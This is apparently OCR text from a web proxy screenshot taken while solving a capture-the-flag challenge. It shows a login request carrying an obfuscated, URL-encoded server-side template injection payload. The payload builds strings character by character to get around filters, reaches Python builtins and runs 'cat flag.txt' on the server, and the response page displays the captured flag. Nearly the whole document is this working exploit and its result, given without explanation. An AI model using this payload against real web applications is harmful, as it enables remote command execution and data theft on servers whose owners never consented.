 Go
Cancel
<
>
Target: http://124.71.207
Request
Raw
Params
Headers
Hex
9%7Cattr%28%22%25c%22%25%2895%29%2B%22%25c%22%25%2895%29%2B%22%25c%22
%25%28103%29%2B%22%25c%22%25%28101%29%2B%22%25c%22%25%28116%29%2B%22%
25c%22%25%28105%29%2B%22%25c%22%25%28116%29%2B%22%25c%22%25%28101%29%
2B%22%25c%22%25%28109%29%2B%22%25c%22%25%2895%29%2B%22%25c%22%25%2895
%29%29%28%22%25c%22%25%2895%29%2B%22%25c%22%25%2895%29%2B%22%25c%22%2
5%2898%29%2B%22%25c%22%25%28117%29%2B%22%25c%22%25%28105%29%2B%22%25c
%22%25%28108%29%2B%22%25c%22%25%28116%29%2B%22%25c%22%25%28105%29%2B%
22%25c%22%25%28110%29%2B%22%25c%22%25%28115%29%2B%22%25c%22%25%2895%2
9%2B%22%25c%22%25%2895%29%29%7Cattr%28%22%25c%22%25%2895%29%2B%22%25c
%22%25%2895%29%2B%22%25c%22%25%28103%29%2B%22%25c%22%25%28101%29%2B%2
2%25c%22%25%28116%29%2B%22%25c%22%25%28105%29%2B%22%25c%22%25%28116%2
9%2B%22%25c%22%25%28101%29%2B%22%25c%22%25%28109%29%2B%22%25c%22%25%2
895%29%2B%22%25c%22%25%2895%29%29%28%22%25c%22%25%28101%29%2B%22%25c%
22%25%28118%29%2B%22%25c%22%25%2897%29%2B%22%25c%22%25%28108%29%29%28
%22%25c%22%25%2895%29%2B%22%25c%22%25%2895%29%2B%22%25c%22%25%28105%2
9%2B%22%25c%22%25%28109%29%2B%22%25c%22%25%28112%29%2B%22%25c%22%25%2
8111%29%2B%22%25c%22%25%28114%29%2B%22%25c%22%25%28116%29%2B%22%25c%2
2%25%2895%29%2B%22%25c%22%25%2895%29%2B%22%25c%22%25%2840%29%2B%22%25
c%22%25%2834%29%2B%22%25c%22%25%28111%29%2B%22%25c%22%25%28115%29%2B%
22%25c%22%25%2834%29%2B%22%25c%22%25%2841%29%2B%22%25c%22%25%2846%29%
2B%22%25c%22%25%28112%29%2B%22%25c%22%25%28111%29%2B%22%25c%22%25%281
12%29%2B%22%25c%22%25%28101%29%2B%22%25c%22%25%28110%29%2B%22%25c%22%
25%2840%29%2B%22%25c%22%25%2839%29%2B%22%25c%22%25%2899%29%2B%22%25c%
22%25%2897%29%2B%22%25c%22%25%28116%29%2B%22%25c%22%25%2832%29%2B%22%
25c%22%25%28102%29%2B%22%25c%22%25%28108%29%2B%22%25c%22%25%2897%29%2
B%22%25c%22%25%28103%29%2B%22%25c%22%25%2846%29%2B%22%25c%22%25%28116
%29%2B%22%25c%22%25%28120%29%2B%22%25c%22%25%28116%29%2B%22%25c%22%25
%2839%29%2B%22%25c%22%25%2841%29%2B%22%25c%22%25%2846%29%2B%22%25c%22
%25%28114%29%2B%22%25c%22%25%28101%29%2B%22%25c%22%25%2897%29%2B%22%2
5c%22%25%28100%29%2B%22%25c%22%25%2840%29%2B%22%25c%22%25%2841%29%29%
25%7D'--+&submit=%E7%99%BB%E9%99%86
Response
Raw
Headers
Hex
HTML
Render
<li><a href="/login">登陆</a></li>
<li><a href="#" onclick="unopen()">注册</a></li>
</ul>
</div><!-- /.navbar-collapse -->
</nav>
<div style="padding: 100px 100px 10px;">
<form class="bs-example bs-example-form" role="form"
action="/admin" method="post">
<div class="input-group">
<span class="input-group-addon">输入用户名查看留言</
<input type="text" name="username" id="inputID"
class="form-control" value="guest" title=""
required="required">
</div>
<br>
<br>
<input type="submit" name="submit" id="inputID"
class="form-control" value="登陆" title=""
required="required">
</form>
<h1>flag{66ee8502a281daf7b2a7bc1d2963ec5c}
</h1>
</div>
<!-- jQuery (Bootstrap 的所有 JavaScript 插件都依赖
jQuery，所以必须放在前边) -->
<script src="static/jquery.js"></script>
<!-- 加载 Bootstrap 的所有 JavaScript
插件。你也可以根据需要只加载单个插件。 -->
<script src="static/bootstrap.js"></script>
</body>
</html>